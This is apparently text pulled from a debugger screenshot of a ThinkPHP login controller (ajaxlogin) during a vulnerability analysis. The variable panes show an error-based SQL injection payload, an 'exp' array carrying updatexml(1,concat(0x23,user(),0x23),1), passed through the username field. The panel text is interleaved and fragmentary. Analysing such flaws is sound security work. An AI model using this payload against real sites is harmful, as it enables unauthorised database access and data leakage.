 309 }
310 function ajaxlogin(){
311 $username=$_POST['account']; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
312 $password=$_POST['password']; $password: "admin"
313 $users_model=M('Users'); $users_model: {db => Think\Db\Driver\Mysql, _db => [1], pk => "id", autoinc => false, tablePrefix => "edu_", name => "Users", dbName => "", connecti
314 if(preg_match( pattern: '/^\d+$/', $username)){
315 $where['mobile']=$username; $where: {user_login => [2]}[1]
316 }else{
317 if(strpos($username, needle: "@")>0){
318 $where['user_email']=$username;
319 }else{
320 $where['user_login']=$username; $username: {"exp", "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"}[2]
321 }
322 }
323 $result = $users_model->where($where)->find(); $where: {user_login => [2]}[1]
\User\Controller › LoginController › islogin()
Output ×
Variables
$_COOKIE = {array} [2]
$password = "admin"
.php:323, User
$username = {array} [2]
p:4, Reflection
$users_model = {Think\Model} [21]
p:4, Think\App
$where = {array} [1]
p:4, Think\App
user_login = {array} [2]
p:4, Think\App
0 = "exp"
Think\Think::st
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
quire()
$this = {User\Controller\LoginController} [2]
')
$_COOKIE = {array} [2]
$_POST = {array} [3]
$_REQUEST = {array} [5]
$_SERVER = {array} [43]
$_SESSION = {array} [1]
$GLOBALS = {array} [14]
Constants